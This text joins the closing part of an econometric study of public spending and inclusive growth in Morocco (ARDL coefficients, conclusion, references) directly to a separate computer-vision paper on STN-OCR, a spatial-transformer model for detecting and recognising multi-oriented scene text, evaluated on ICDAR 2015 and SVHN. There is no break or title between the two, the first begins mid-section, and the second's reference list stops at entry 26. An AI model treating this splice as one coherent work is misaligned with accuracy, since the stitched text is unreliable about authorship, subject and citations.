- Tax revenues (TR): have a positive impact on economic growth (if tax revenue increases by 1 million of Moroccan Dirhams, real GDP will increase by 0.7 million of Moroccan Dirhams in the long term). However, the public authorities must monitor the tax burden on taxpayers.
- Inflation (INF): Inflation has a negative impact on economic growth (if inflation increases by 1%, real GDP will decrease in the long term by almost 8.7 million of Moroccan Dirhams). Inflation in Morocco remains in a controlled level, around 2%, in recent years following the rigorous monetary policy followed by the Central Bank. However, accelerating of the inflationary pressures can dampen economic growth.

TABLE VI. LONG TERM COEFFICIENTS

	Coefficient	Std. Error	t-Statistic	Prob.
HCD	5.8	0.5	11.6	0.00
INV	3.1	0.3	10.4	0.00
SUB	-0.5	0.1	-4.2	0.00
TR	0.7	0.2	4.5	0.00
INF	-869810.3	58380.0	-14.9	0.00
C	264509.5	5836.3	45.3	0.00

Source: calculated by the authors / Eviews 9

V. CONCLUSION

This study empirically analysed the impacts of human capital development and capital expenditures on economic growth. The results of the estimates through the ARDL model show that if human capital development expenditures (education and health expenditures) increase, this will strengthen inclusive growth. The model also shows that capital expenditures have positive effects on economic growth while operating expenditures have a negative impact.

To improve economic growth, Morocco should step up its public investment efforts and rationalize its operating expenditures. Increasing the productivity level would rise the creation of job vacancies, as well as tax revenues. However, increasing economic growth is not an end in itself, but a mean to achieve inclusive growth, to reduce social inequalities and guarantee opportunities for all categories of the population.

Overall, the econometric results attest to the positive impact that the human capital development can have on inclusive growth in Morocco. As a result, promoting inclusive growth should involve effective policymaking of human capital development and other development interventions. New research should be carried out focusing on the disaggregation of the other components of public expenditure through which fiscal policies influence inclusive growth.

At the end, some limits of this study may constitute avenues of research for future studies. The variables used are purely quantitative, therefore it would be advisable in future research, if data over a sufficiently long period are available, to use variables which integrate the quality of education and health services.

REFERENCES

[1] John Maynard Keynes (1936). General Theory of Employment, Interest and Money.

[2] Robert J. Barro & Xavier SALA-I-MARTIN (2004). Economic Growth. Cambridge: the MIT Press.

[3] Bongumusa Prince Makhoba, Irrshad Kaseeram et Lorraine Greyling (2019). Assessing the Impact of Fiscal Policy on Economic Growth in South Africa. African Journal of Business and Economic Research (AJBER).

[4] Kirandeep Kaur (2018). Composition of Public Expenditure and Economic Growth in India: A Time Series Analysis. International Journal of Social Science.

[5] Anouar Ghazi (2018). Effets macroéconomiques des chocs de la politique budgétaire au Maroc: Une analyse en VAR structurel linéaire. International Journal of Innovation and Applied Studies .

[6] MESSAILI, Moussa and KAID TLILANE, Nouara (2018). An assessment of the contribution of health to economic growth in Algeria. Munich Personal RePEc Archive.

[7] Adediran Oluwasogo S, Oduntan, Emmanuel and Matthew Oluwatoyin (2017). Financial development and inclusive growth in Nigeria: a multivariate approach. Journal of Internet Banking and Commerce.

[8] Jaouad OBAD and Youssef JAMAL (2016). L'impact des dépenses publiques sur la croissance économique au Maroc : Application de l'approche ARDL. International Journal of Innovation and Applied Studies.

[9] Kalsoom Zulfiqar (2018). Fiscal Policy for Inclusive Growth: a Case Study of Pakistan. Pakistan Economic and Social Review Volume 56, No. 1 (Summer 2018), pp. 21-46.

[10] Sanmi Olubokun, Ebiwonjumi Ayooluwade and Fawehinmi Festus Olumide (2016). Government Expenditure, Inflation Rate and Economic Growth in Nigeria (1981-2013): A Vector Autoregressive Approach. Romanian Journal of Fiscal Policy Volume 7, Issue 1(12), January-June 2016, Pages 1-12.

[11] Ibrahim D. Raheem, Kazeem O. Isah and Abdulfatai A. Adedeji (2018). Inclusive growth, human capital development and natural resource rent in SSA. Econ Change Restruct (2018) 51:29–48.

[12] Brian Tavonga Mazorodze (2018). Government Expenditure and Economic Growth in Zimbabwe. African Journal of Business and Economic Research (AJBER)Vol. 13, (Issue 2), August 2018 pp 183 – 202.

[13] The Organisation for Economic Co-operation and Development (OECD), (2014). Rapport sur le cadre de l'OCDE pour une croissance inclusive.

[14] Engle, R.F. & Granger C.W.J. (1987). Co-integration and error correction: representation, estimation and testing. Econometrica.

[15] Hashem Pesaran and Ron P.Smith (1998). Structural analysis of cointegrating VARs. Journal of economic surveys.

[16] Narayan, P.K. (2004). Reformulating Critical Values for the Bounds F-Statistics Approach to Cointegration : An Application to the Tourism Demand Model for Fiji. Department of Economics, Discussion Papers, No.02/04, Monash University, Victoria 3800, Australia.

[17] Hashem Pesaran, Yongcheol Shin and Richard J. Smith (2001). Bounds Testing Approaches to the Analysis of Level Relationships. Journal of Applied Econometrics.

[18] Blanchard, O. & Perotti, R. (2002). An Empirical Characterization of the Dynamic Effects of Changes in Government Spending and Taxes on Output. The Quarterly Journal of Economics, 117, 1329–68.

[19] Alexey Balaev (2019). The Structure of Public Spending and Economic Growth in Russia. Russian Journal of Economics 5 (2019) 154–176.

[20] Tlaytmaste Bahaddi & Mohamed Karim (2017). « Impact of Public Expenditure on the Growth in Morocco: Role of Governance». International Journal of Economics and Finance.

Deep Neural Networks Combined with STN for Multi-Oriented Text Detection and Recognition

Saif Hassan Katper[1], Abdul Rehman Gilal[2]
Ahmad Waqas[4]
Department of Computer Science
Sukkur IBA University Sukkur, Pakistan

Aeshah Alsughayyir[5]
College of Computer
Science and Engineering
Taibah University, Madinah, KSA

Abdullah Alshanqiti[3]
Faculty of Computer and Information
Systems, Islamic University (IU), Madinah, KSA

Jafreezal Jaafar[6]
Center for Research in Data Science
Universiti Teknologi Petronas, Malaysia

***Abstract*—Developing systems for interpreting visuals, such as images, videos is really challenging but important task to be developed and applied on benchmark datasets. This study solves the very challenge by using STN-OCR model consisting of deep neural networks (DNN) and Spatial Transformer Networks (STNs). The network architecture of this study consists of two stages: localization network and recognition network. In the localization network it finds and localizes text regions and generates sampling grid. Whereas, in the recognition network, text regions will be input and then this network learns to recognize text including low resolution, curved and multi-oriented text. Deep learning-based approaches require a lot of data for training effectively, therefore, this study has used two benchmark datasets, Street View House Numbers (SVHN) and International Conference on Document Analysis and Recognition (ICDAR) 2015 to evaluate the system. The STN-OCR model achieves better results than literature on these datasets.**

Keywords*—Spatial Transformer Networks (STNs); Deep Neural Networks (DNN); ICDAR dataset; multi-oriented text; STN-OCR

I. Introduction

Text detection from scenary images is becoming focused area of research. It has attracted many researchers [1]–[3] from computer vision area due to its various applications such as tagging people in security cameras, understanding street signs for navigation, sign recognition in driver assisted systems, vehicle identifications, navigation people with low vision and processing bank cheques. In recent years, digital devices like smart phones or cameras are being used to produce a lot of multimedia contents (such as images and videos) across the world. It is now easy to capture the world's sceneries in the digital images through mobile devices as the prices are decreasing and performance is increasing. Not only the contents are generated at very large scale and easily uploadable but also accessed by billions of people on the internet. Many systems are developed to extract information for various purposes. However, the solutions are still under discussion with researchers.

Text detection and recognition from images in real world scenarios such as sign recognition in driver assisted systems, vehicle identification by reading license plates is major area of computer vision applications. Recent work [4], [5] presents Deep Neural Network for text detection with good results on horizontal text. However multi-oriented text is still lacking [6]. It is further discussed the very studies that text detection is a challenging task due to variations in text: orientation of text, text alignment, text visibility, multi-language text, low resolution or diversity of languages. Moreover, a recent research [7] is conducted for arbitrary text detection but still has some lackings in detecting multi-oriented text such as in object occlusion, large character spacing. These challenges remained continue even in state-of-art methods.

This study provides the solution for text detection and recognition problem from scenery images in arbitrary direction. Generally, there is no any restriction on text type in images, so if a human can read text whether of any type such as sign boards, calligraphy or newspaper then the systems should also detect and recognize text. The purpose of this work is all about giving generalized approach for multi-oriented text detection and recognition. Fig. 1 presents the abstract overview of the STN-OCR model.

Getting any information from scenery images is not simple task, it involves deep feature extraction. Many approaches [6]–[11] to this type of computer vision problems have been proposed. The research [12]–[15] in this area is mostly about end-to-end text recognition systems consisting two stages including text detection and text recognition. Text detection is reffered to finding text instances and highlighting textual part in images and text recognition means identifying that localized textual part of images. Text recognition stage evaluates that localized part of image and produces output in text form. Most of the existing work is focused on only one of these two stages either text detection or text recognition.

This paper is further divided into few sections for better presentation. For instance, the coming Section II discusses the related studies to ground the study need and value. Section III is about methods and methodologies. Section IV discusses the results and discussions obtained from the experiments. The last Section V concludes the study with certain remarks and recommendations.



Fig. 1. Abstract Overview of STN-OCR Model.

II. Related Work

Text detection approaches focus on the first stage of two stages pipeline of scene text detection and recognition. It basically performs segmentation and produces words bounding boxes in scenery images.

Finding and localizing textual regions in complex backgrounds is really a challenging task and there are two approaches which overcome this task.

The first approach is character region which is used in Chen et al. [17], Epshtein et al. [18], Tian et al. [19], Yi et al. [20], Neuman et al. [12]–[14], [21]. Character regions based methods localizes character regions based on connected component analysis then characters are combined to form a word based on neighboring characters. Second approach is sliding windows which is used in Quack et al. [22], Anthimopoulos et al. [23], Posner et al. [24]. Sliding window based methods uses sliding window to find out textual regions within image and then uses machine learning techniques to recognize text.

A. Traditional Approaches

Traditional methods are mostly based on manual feature extraction in which human were involved to perform the scene text detection. These types of systems use features like stroke width transforms (SWT) [18], MSERs [12] and HOG-Features [7] to find textual regions and provide output to next stage which is text recognition. For text recognition, multiple approaches can be used to recognize textual regions like sliding window classifiers [25], ensembles of support vector machines (SVM) [26], KNN classifiers using HOG features [27]. Limitation in these methods is that these need expert knowledges to achieve best results.

The method proposed by Yuanwang et al. [16] is Exhaustive Segmentation (ES) for text detection. In their study, with the help of ES, character portions are extracted from image and filtering out non-character regions using two-layer filtering. These both are performed in parallel and support vector machines (SVM) classifier is used finally to cut out text regions. This method covers low resolution, blurred and small sized texts. ICDAR 2013 and Street View Text (SVT) datasets are provided for evaluating the performance of ES [16] approach. The ES method still has shown some lacking such as Broken Strokes, low resolution and dot-matrix fonts as shown in Fig. 2. In Aneeshan et al. [8], a novel approach has been proposed for multi-oriented text detection in images. In their study, Fourier Laplacian filtering is used for textual portions identification and then applied maximum-difference map separating image into text and non-text regions. In the end, Hidden Markov Model (HMM) is used for verification of selected text portions in image and non-textual regions are neglected.

B. Deep Learning Approaches

In the last decade, most of the systems are developed on manually hand-crafted features but today those approaches have been exchanged with most recent deep neural networks approaches. For instance, the study conducted by Karatzas et al. [9] focuses on selective search approach along with deep neural networks to detect textual regions in scenery images. Gupta et al. [28] used YOLO architecture [10] to develop text detection model following fully convolutional DNN to localize text candidates. Output as textual regions of these systems is given as input to the DNNs for text recognition.

The work in Goodfellow et al. [29] focused text recognition model for house numbers. It was further improved by Jaderberg et al. [30] for every type of text recognition. In this system, single convolutional neural network is used that takes textual regions as input and perform text recognition (string text available in image). Complete end to end system proposed by Bissacco et al. [31] performs both text detection and recognition but text detection using traditional approached discussed above, manually hand-crafted features and then text candidates are binarized and provided as input to Deep FCNN that classifies each character region.

The work of Minghui et al. [4] provides word spotting and recognition end to end framework which is fast and accurate with single Deep Neural Network DNN named TextBoxes based on fully convolutional network FCN (LeCun et al. 1998). It outputs co-ordinates of text bounding boxes by determining text presence. Finally, aggregation of all boxes is the output using non-maximum suppression process. TextBoxes is trained on SynthText for 50k iterations and tune it up on ICDAR 2013 dataset for 2k iterations and finally ICDAR 2011 dataset is provided for test set. It outperforms on test set but failure in multi-oriented text-based images. Several systems for text detection and recognition using DNN are proposed by Jaderberg [30], [32].

The work in [32] developed bounding box regression CNN model for text detection and CNN model which performs classification based on textual regions as input, but it is limited to one single language as it classifies across pre-defined dictionary. In the study [30], sliding window approach is given for text detection and then CNN is used as sliding on textual regions in image. This CNN uses weight sharing with CNN for text detection. Work proposed by He et al. [33] uses both CNN and Recurrent Neural Network RNN. First, it creates slices for text candidates by using sliding window approach. Later, given input to text recognition CNN, this CNN produces features which are then forwarded to RNN to predict characters.

Fig. 2. Some Failures in Yuanwang et al. [16].



Fig. 3. **STN**-OCR Method for Text Detection and Recognition.

Hui et al. [6] presents method for text detection for horizontal-text in which major components including connected components extraction, character linking. Adaptive color reduction scheme is designed in this paper for CCs. Adjacent character model is also developed for connecting character which is trained through extreme machine learning. At the end, CNN with ELM is used for verification of text and non-text regions. Moreover, the method proposed in Yang et al. [5] is to detect and locate text in images by using two classifiers and non-text regions are cut by using local recursive search algorithm, and CNN is used to verify text candidates. Evaluation of proposed method is done through the ICDAR datasets such as ICDAR 2011, ICDAR 2013, ICDAR 2015. ICDAR datasets are benchmark used for specially for text detection from scene images. This method performed better on ICDAR datasets but multi-oriented texts are not detected.

The previous studies clearly show that there is still need of contribution like observing literature review [34], [35], most of the work is performed in text detection and recognition is based on single-orientation that is horizontal based and text detection in multi-orientation and multi-language is still very challenging task. Conferences such as International Conference on Document Analysis conferences and Recognition (ICDAR) or International Conference on Computer Vision ICCV are still held to find out latest research in this field. Multi-orientation and multi-language text identification are areas which needs to be explored.

Keeping the related studies in view, in this study, the system constituted based on the sliding window approach but with little changes. For instance, choice of sliding windows is not manually engineered but automatically learned by the model. Lastly, Spatial Transformer Network (STN) [36] is used as main building block for text detection.

III. Methodology

STN-OCR model behaves like a human, it will start reading line by line in sequential manner and read each character step by step. Most of the recent systems for scene text detection and recognition do not follow this human approach of reading text. These systems perform operations on complete image and extract all information at once. In this study, human-based approach is followed to find and localize textual regions sequentially in images and then recognize those localized textual regions. In this regard, Deep Neural Network (DNN) model is developed which is comprised of two stages: 1) text detection and 2) text recognition. This section will focus on attention mechanism used in text detection stage and complete structure of methodology for STN-OCR [3].

A. Text Detection with Spatial Transformers

This study has used Jaderberg et al. [36] proposed method which is Spatial Transformer, a learnable module for Deep Neural Networks that receives some input $I \in R^{H*W*C}$, performs some spatial transformations to input feature map I and then produces an output feature map *O*. There are three main parts for this spatial transformation. Localization network is the first part which computes function *f_loc*, predicting the parameters Θ of spatial transformation. The second part is used to create a sample grid based on predicted parameters Θ as input. It maps input features from predicted parameters on output feature map, in this part the sampling grid is generated, and that grid is provided to third part as input to learnable interpolation method and finally outputs transformed feature map *O*. Further in this section, we will describe each part in detail.

1) Localization network: In this part, feature map $\mathrm{I} \in \mathrm{R}^{\mathrm{H*W*C}}$ with height H, width W and C Channels is given as input to localization network and produces output predicted parameters Θ spatial transformation to be performed. In this part, this study's system predicts N two-dimensional transformation matrices $\mathrm{M}_\theta^\mathrm{n}$, where M is a matrix and $\mathrm{n} \in \{0,1,2,\dots,\mathrm{N}-1\}$.

Localization network will find and localize N number of characters, words or text lines. For achieving oriented text detection, network will be based on affine transformation matrices that will apply transformations including rotations, translations, skew and zoom to the input feature map *I*, in this regard this system learns to adopt and produces features based on text rotation, translation and zoom.

In STN-OCR, feed-forward CNN along with RNN is used to produce N affine transformation matrices M_θ^n. The CNN model ResNet-50 [33] is used in this localization network. Using this network structure, it is observed that system's performance is better than other structures like VGGNet [37] etc. It solves the problem of vanishing gradient and preserve better accuracy as in other network structure system's accuracy is not saturated. Furthermore, this study also used Batch

Normalization just for experiments and then use RNN in this part. RNN used here is Bi-directional LSTM. Prediction of affine transformation matrices is done through hidden states h_n, hidden states are basically generated by BLSTM.

- Localization Network Configuration

In localization network, residual neural network is used which is also known as ResNet architecture [38]. As this study is based on two stages so in this localization stage the images will be fed to the network where network will localize textual part. First layer of network will perform 3x3 convolution with 32 filters, second layer will perform same convolution with 48 filters and third layer with 48 filters. After each convolution layer, Batch Normalization [39] is performed followed by average pooling of 2x2 and stride 2. ReLU is used as activation function in each layer. After each layer, two residual layers are used with 3 x 3 convolution, each followed by Batch Normalization. After last residual layer, performed average pooling layer of 5 x 5 followed by BLSTM with 256 neurons. After above the model, sampling grid is generated where bounding boxes (BBoxes) are extracted for textual parts. BBoxes are extracted only for textual part as depicted in Fig. 4.

2) Generation of GRID: In this part, the system uses grid G_0 with co-ordinates x_{w_0}, y_{h_0} along with affine transformation matrices produces N grids of input feature map *I*. During this step, *N* output grids are generated containing bounding boxes B-Boxes of textual regions localized by the network.

3) Image sampling: In the second part, grid generator produced *N* sampling grids, now they are used to sample values of feature map I at their respective coordinates for each $n \in N$. Logically, these points will not lie with exact grid values in feature map *I*. So, this study has used bi-linear sampling that selects nearest neighbors' points.

In Fig. 3, working of grid generator and image sampler are shown. After *N* output grids are produced by grid generator, these *N* grids are fed to image sampler which selects images pixels at that location by using those sampling grids. This system automatically generates Bboxes by generated sampling grids vertices. Hence, combining these three-parts localization network, generation of grid and image sampling formulates Spatial Transformer that can be used generally in every part of Deep Neural Network. Spatial Transformer is first step in this system.

B. Text Recognition

Text detection stage returns *N* textual regions which are extracted from the input image. In this text recognition stage, each *N* regions are handled independently of each other. Processing of *N* regions is done by CNN.

Variant of ResNet is used in this CNN too because it was observed that ResNet producing better results in text recognition system. Text detection needs to obtain strong gradients from text recognition stage. Basically, in this stage, probability distribution over label space is predicted. Softmax classifiers are used to predict probability distribution.

$$x^n = O^n$$

$$y_t^n = softmax(f_{rec}(x^n))$$

$$y^n = \sum_{t=1}^{T} y_t^n$$

After applying convolution feature extractor, we obtain the result $f_{rec}(x)$.

Recognition Network Configuration

Configuration of recognition network is same as in localization except convolution filters. This network contains total three convolutional layers having filters of 32, 64 and 128.

C. Training Network

ICDAR 2015 [40] is used to train the network, the training input set X used for training the network/model comprised of images and separate text file for each image. Each file contains coordinates *x1, y1, x2, y2, x3, y3, x4, y4*, label for words in each image where x1, y1 are top-left coordinates, x2, y2 are top-right coordinates, x3, y3 are bottom-right coordinates and x4 and y4 are bottom-left coordinates. Label is not used in the first stage which is text detection because at this stage the model is only learning localization and finding text candidates, but in next stage – text recognition the model uses label for recognition.

Text detection learns to find and localize text regions by using error gradients by calculating loss of text labels prediction. Text detection is performed with some pre-training steps because we observed initially that model does not combine text if there are multi-line texts within image. Optimization algorithm has great impact on network while training the model. It is observed that Stochastic Gradient Descent (SGD) is better on simpler tasks during pre-training the network and after pre-training the network using SGD, Adam optimizer [41] is applied for improving the already trained network. In text detection stage, the learning rate is kept constant in the first stage for longer period. This is resulting in finding and better localizing textual regions. Therefore, SGD is used and it works better for this. Text recognition stage further starts learning to recognize already predicted text regions from previous stage.



Fig. 4. Localization Network.

IV. Results and Discussions

This section discusses about the experiments, results and discussions which are achieved by using the study model 's architecture.In this study, two benchmarks datasets ICDAR 2015 [40] and Street View House Numbers (SVHN) are used. Above two datasets are discussed below.

- ICDAR 2015 Dataset

ICDAR 2015 dataset is used in Robust Reading Competition, containing total 1500 images with over 10k annotations. 1000 images are used for training and remaining 500 images are used for testing. Along with that annotations for images include text regions. ICDAR 2015 basically is used for three tasks: text localization, word recognition and end-to-end recognition. For text localization, it provides bound boxes(Bboxes) of text for each image. Bboxes are in separate file, containing BBoxes for each image separated by line. For Word recognition, it provides that word too along with BBoxes. See Fig. 5 (Taken from ICDAR Official Site).

The text file contains BBoxes and word for all images separated by line in format:

x1, y1, x2, y2, x3, y3, x4, y4, transcription

- SVHN Dataset

Street View House Numbers (SVHN) is benchmark dataset containing low resolution images and requiring low data processing and formatting. It can be said that it is like MNIST dataset [42]. But this contains a lot of variety of image including low resolutions, blurred images as this dataset has been developed from house numbers in Google Street View Images. It comes into two formats, one is like MNIST, cropped digits images and second in complete house door images along with bounding boxes for digits. Dataset contains too many images, 73257 digits for training and 26032 for testing.

- Expeiments on Datasets

The first dataset used for experimentation is ICDAR 2015. It is most challenging dataset because it consists of several images including different background, noise, cluttered, dot matrix fonts, blurry images and low resolution etc. Results are shown in Fig. 6.



Fig. 5. (a) Original Image (b) Visualization of Text (c) BBoxes Text File.

Fig. 6. Results on ICDAR 2015 Incidental Scene Text.

Furthermore, the model architecture of STN-OCR is evaluated on ICDAR 2015 which outperforms and produce good results in multi-oriented text, low resolution, dot-matrix fonts etc as shown in Fig. 7. It includes 1500 different variety of images including noise, low resolution, multi-oriented text, etc.

STN-OCR method outperforms by achieving 65.2%, 78.53% and 71.86% of Recall, Precision and H-mean respectively. Fig. 8 keeps the comparision side by side.

Fig. 7. Results of this System on Failure Cases in Existing Work.



Fig. 8. STN-OCR performance

Table I clearly shows that proposed method has achieved better results comparing others.

SVHN is the second dataset on which the evaluatation of the network architecture is performed to prove this model can work on real data. In SVHN, house numbers are containing noise too. After experiments on SVHN dataset, it was observed that this study network architecture works on SVHN house numbers by finding, localizing and recognizing house numbers on sampling grid. For achieving best results, the study model was trained from very beginning by initializing random weights but only first stage that is localization network initialized with weights from already trained network. In this regard, localization network stage tends to produce better results. Table II shows accuracies on SVHN dataset while text recognition on real data which is house numbers.

TABLE I. RESULTS OF DIFFERENT APPROACHES ON ICDAR 2015 [40]

Method	**Recall**	**Precision**	**Hmean**
Tencent Youtu	60.42%	79.83%	68.79%
Baidu VIS v2	66.59%	69.95%	68.23%
SRC-B-Machine Learning Lab	61.72%	74.62%	67.56%
Baidu VIS	63.02%	71.37%	66.94%
HoText_v1	63.46%	68.36%	65.82%
FOTS	53.20%	84.61%	65.33%
STN-OCR	**65.20%**	**78.53%**	**71.86%**

TABLE II. RESULTS ON SVHN DATASET

Method	**Accuracy**
MaxoutCNN [28]	96
ST-CNN [37]	96.3
STN-OCR	**97.5**

After ICDAR 2015, this system achieved better results with 97.5% accuracy on SVHN. Some results which are not handled in existing work [16] were already discussed in literature, but the study model works good on those images. This sutdy is experimented on Google's K80 GPU, 12GB RAM for testing the model, and it produces results within 2-3 seconds per image with color background.

V. CONCLUSION

In this study, end to end text detection and recognition model (STN-OCR) using single DNN is applied on latest benchmark datasets such as ICDAR2015. This system consists of two stages: text detection and text recognition. Text detection model finds and localizes text regions in image and then output of this stage is input of text recognition network which recognizes text regions in image. The main purpose was to detect multi-oriented text and it was achieved with better results. The study clearly shows that this model achieves 97.5% accuracy on SVHN and performed better on ICDAR 2015 than state-of-art methods. This model still is limited to combine words to make complete line/sentence. Moreover, future work includes to implement this model on other local/famous languages (i.e. Urdu/Hindi) and adjusting geometry design for finding directly curved texts.

REFERENCES

[1] Xue, S. Lu, and F. Zhan, "Accurate scene text detection through border semantics awareness and bootstrapping," in Proceedings of the European Conference on Computer Vision (ECCV), 2018, pp. 355–372.

[2] A. A. Panchal, S. Varde, and M. S. Panse, "Character detection and recognition system for visually impaired people," in 2016 IEEE International Conference on Recent Trends in Electronics, Information & Communication Technology (RTEICT), 2016, pp. 1492–1496.

[3] C. Bartz, H. Yang, and C. Meinel, "See: Towards semi-supervised end-to-end scene text recognition," in 32nd AAAI Conference on Artificial Intelligence, AAAI 2018, 2018.

[4] M. Liao, B. Shi, X. Bai, X. Wang, and W. Liu, "Textboxes: A fast text detector with a single deep neural network," in Thirty-First AAAI Conference on Artificial Intelligence, 2017.

[5] Y. Zheng, Q. Li, J. Liu, H. Liu, G. Li, and S. Zhang, "A cascaded method for text detection in natural scene images," Neurocomputing, vol. 238, pp. 307–315, 2017.

[6] H. Wu, B. Zou, Y. Zhao, and J. Guo, "Scene text detection using adaptive color reduction, adjacent character model and hybrid verification strategy," Vis. Comput., vol. 33, no. 1, pp. 113–126, 2017.

[7] Y. Xu, Y. Wang, W. Zhou, Y. Wang, Z. Yang, and X. Bai, "Textfield: Learning a deep direction field for irregular scene text detection," IEEE Trans. Image Process., 2019.

[8] A. Sain, A. K. Bhunia, P. P. Roy, and U. Pal, "Multi-oriented text detection and verification in video frames and scene images," Neurocomputing, vol. 275, pp. 1531–1549, 2018.

[9] L. Gómez and D. Karatzas, "Textproposals: a text-specific selective search algorithm for word spotting in the wild," Pattern Recognit., vol. 70, pp. 60–74, 2017.

[10] J. Redmon, S. Divvala, R. Girshick, and A. Farhadi, "You only look once: Unified, real-time object detection," in Proceedings of the IEEE conference on computer vision and pattern recognition, 2016, pp. 779–788.

[11] S. Khan, D.-H. Lee, M. A. Khan, A. R. Gilal, and G. Mujtaba, "Efficient Edge-Based Image Interpolation Method Using Neighboring Slope Information," IEEE Access, vol. 7, pp. 133539–133548, 2019.

[12] L. Neumann and J. Matas, "A method for text localization and recognition in real-world images," in Asian Conference on Computer Vision, 2010, pp. 770–783.

[13] L. Neumann and J. Matas, "Real-time scene text localization and recognition," in 2012 IEEE Conference on Computer Vision and Pattern Recognition, 2012, pp. 3538–3545.

[14] L. Neumann and J. Matas, "Scene text localization and recognition with oriented stroke detection," in Proceedings of the IEEE International Conference on Computer Vision, 2013, pp. 97–104.

[15] A. Alshanqiti, A. Bajnaid, A. Rehman, S. Aljasir, A. Alsughayyir, and S. Albouq, "Intelligent Parallel Mixed Method Approach for Characterising Viral YouTube Videos in Saudi Arabia," Int. J. Adv. Comput. Sci. Appl., 2020.

[16] Y. Wei, Z. Zhang, W. Shen, D. Zeng, M. Fang, and S. Zhou, "Text detection in scene images based on exhaustive segmentation," Signal Process. Image Commun., vol. 50, pp. 1–8, 2017.

[17] H. Chen, S. S. Tsai, G. Schroth, D. M. Chen, R. Grzeszczuk, and B. Girod, "Robust text detection in natural images with edge-enhanced maximally stable extremal regions," in 2011 18th IEEE International Conference on Image Processing, 2011, pp. 2609–2612.

[18] B. Epshtein, E. Ofek, and Y. Wexler, "Detecting text in natural scenes with stroke width transform," in 2010 IEEE Computer Society Conference on Computer Vision and Pattern Recognition, 2010, pp. 2963–2970.

[19] C. Yi and Y. Tian, "Text string detection from natural scenes by structure-based partition and grouping," IEEE Trans. Image Process., vol. 20, no. 9, pp. 2594–2605, 2011.

[20] X.-C. Yin, X. Yin, K. Huang, and H.-W. Hao, "Robust text detection in natural scene images," IEEE Trans. Pattern Anal. Mach. Intell., vol. 36, no. 5, pp. 970–983, 2013.

[21] L. Neumann and J. Matas, “Text localization in real-world images using efficiently pruned exhaustive search,” in 2011 International Conference on Document Analysis and Recognition, 2011, pp. 687–691.

[22] T. Quack, Large-scale mining and retrieval of visual data in a multimodal context, vol. 53. ETH Zurich, 2008.

[23] M. Anthimopoulos, B. Gatos, and I. Pratikakis, “Detection of artificial and scene text in images and video frames,” Pattern Anal. Appl., vol. 16, no. 3, pp. 431–446, 2013.

[24] I. Posner, P. Corke, and P. Newman, “Using text-spotting to query the world,” in 2010 IEEE/RSJ International Conference on Intelligent Robots and Systems, 2010, pp. 3181–3186.

[25] A. Mishra, K. Alahari, and C. V Jawahar, “Scene text recognition using higher order language priors,” 2012.

[26] C. Yao, X. Bai, B. Shi, and W. Liu, “Strokelets: A learned multi-scale representation for scene text recognition,” in Proceedings of the IEEE Conference on Computer Vision and Pattern Recognition, 2014, pp. 4042–4049.

